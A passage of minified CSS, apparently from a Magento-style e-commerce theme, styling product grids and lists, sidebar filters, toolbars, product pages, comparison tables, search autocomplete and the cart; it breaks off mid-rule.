.actions-secondary{opacity:1}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.list-product-type .product-item{margin-bottom:30px;display:table;width:100%;clear:both}.list-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden;float:left;width:207px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-image:hover .actions-secondary{opacity:1}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:226px;padding:10px 0 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute{display:table}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0 0 7px;font-size:150%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 0 7px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary{display:inline-block;left:-4px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0;width:71px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:171.428%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{font-weight:normal;font-size:128.571% !important;position:relative;top:2px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin-right:6px}.sidebar .product-items .price-box{display:table !important}.sidebar .block{margin-bottom:30px !important}.sidebar .block .block-title strong{font-size:150%;color:#222}.sidebar .block .block-content{background-color:#f8f8f8;padding:20px;border:1px solid #ddd}.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .block-subtitle.filter-subtitle{display:none}.sidebar .block.filter .block-content{background:none;border:none;padding:0}.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.sidebar .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.sidebar .block.filter .block-content .filter-current .items .item:last-child{border:none}.sidebar .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sidebar .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.sidebar .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.sidebar .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.sidebar .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.sidebar .block.block-compare .product-items{list-style:none;margin:0;padding:0}.sidebar .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.sidebar .block.block-compare .product-items.action.delete{position:relative;float:right}.sidebar .block.block-compare .action.delete{right:0;left:auto}.sidebar .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.sidebar .product-items .product-item-info::after{clear:both;content:"";display:block}.rotate-hover-effect .product-item-image .product-item-photo:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.35);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.rotate-hover-effect .item-inner:hover .product-item-photo:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.opacity-hover-effect .product-item-image:hover .product-item-photo img{opacity:0.6}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image .product-image-photo.hover_image{position:absolute !important;left:-105%;right:auto;top:0;z-index:11;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image:hover .product-image-photo.hover_image{left:0}.page-layout-1column .column.main .block.filter .block-title{display:none}.page-layout-1column .column.main .block.filter .block-subtitle.filter-subtitle{display:none}.page-layout-1column .column.main .block.filter .block-content{background:none;border:none;padding:0}.page-layout-1column .column.main .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item:last-child{border:none}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.page-layout-1column .column.main .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.page-layout-1column .column.main .block.block-compare .product-items{list-style:none;margin:0;padding:0}.page-layout-1column .column.main .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.page-layout-1column .column.main .block.block-compare .product-items.action.delete{position:relative;float:right}.page-layout-1column .column.main .block.block-compare .action.delete{right:0;left:auto}.page-layout-1column .column.main .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.toolbar{border:transparent;background-color:transparent;padding:10px;clear:both;display:table;width:100%;margin-bottom:30px}.toolbar select{height:32px;line-height:30px}.toolbar .modes{margin-right:20px;display:inline-block;float:left}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{float:left;display:inline-block;width:34px;height:34px;border:1px solid #e5e5e5;text-align:center;line-height:36px;background-color:#fff;color:#777777;margin-right:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .modes .modes-mode span{display:none}.toolbar .modes .modes-mode.active{color:#fff}.toolbar .modes .modes-mode:hover{color:#fff}.toolbar .modes .modes-mode.mode-grid:before{content:'\f009';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .modes .modes-mode.mode-list:before{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-amount{float:left;display:inline-block;line-height:34px;margin:0 20px 0 0}.toolbar .limiter{float:left;margin-right:20px}.toolbar .limiter .label{display:inline-block;vertical-align:middle;margin:0;padding:0;line-height:34px}.toolbar .limiter .control{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .limiter .limiter-text{display:inline-block;vertical-align:middle}.toolbar .toolbar-sorter.sorter{float:left}.toolbar .toolbar-sorter.sorter .sorter-label{display:inline-block;vertical-align:middle;margin:0;padding:0 5px 0 0;line-height:34px}.toolbar .toolbar-sorter.sorter .sorter-options{display:inline-block;vertical-align:middle;margin-right:0;width:auto}.toolbar .toolbar-sorter.sorter .action.sorter-action{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before{content:'\f176';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before{content:'\f175';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action span{display:none}.toolbar .pages{float:right;line-height:0}.toolbar .pages .pages-items li{float:left;margin:0 0 0 5px}.toolbar .pages .pages-items li strong,.toolbar .pages .pages-items li a{color:inherit;margin:0;padding:0;background-color:#fff;border:1px solid #ddd;display:inline-block;min-width:34px;height:34px;text-align:center;line-height:34px;font-weight:normal;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .pages .pages-items li strong.action.next:before,.toolbar .pages .pages-items li a.action.next:before{display:none}.toolbar .pages .pages-items li strong.action.next:after,.toolbar .pages .pages-items li a.action.next:after{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li strong.action.previous:before,.toolbar .pages .pages-items li a.action.previous:before{display:none}.toolbar .pages .pages-items li strong.action.previous:after,.toolbar .pages .pages-items li a.action.previous:after{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li a:hover{color:#fff}.toolbar .pages .pages-items li strong{color:#fff}.toolbar-top .toolbar,.toolbar-bottom .toolbar{border:1px solid #ddd;background-color:#f8f8f8}.toolbar-top .toolbar .modes,.toolbar-bottom .toolbar .modes{margin-right:50px}.toolbar-top .pages{display:none}.toolbar-top .toolbar .toolbar-sorter.sorter{float:right}.toolbar-top .toolbar .toolbar-amount{margin-right:200px}.toolbar-bottom .toolbar .limiter,.toolbar-bottom .toolbar .toolbar-sorter.sorter{display:none}.col3-layout .toolbar-amount{display:none !important}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages 